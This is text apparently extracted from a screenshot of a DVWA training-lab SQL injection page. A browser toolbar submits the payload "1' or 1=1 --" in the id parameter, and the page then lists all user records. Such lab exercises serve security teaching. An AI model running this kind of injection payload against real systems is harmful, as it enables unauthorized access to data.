 192.168.17.50/dvwa/vulnerabilities/sqli/?id=1' or 1=1 -- &Submit=Submit#
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.17.50/dvwa/vulnerabilities/sqli/?id=1' or 1=1 -- &Submit=Submit#
Split URL
Execute
Enable Post data Enable Referrer
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: 1' or 1=1 --
First name: admin
Surname: admin
ID: 1' or 1=1 --
First name: Gordon
Surname: Brown
ID: 1' or 1=1 --
First name: Hack
Surname: Me
ID: 1' or 1=1 --
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 --
First name: Bob
Surname: Smith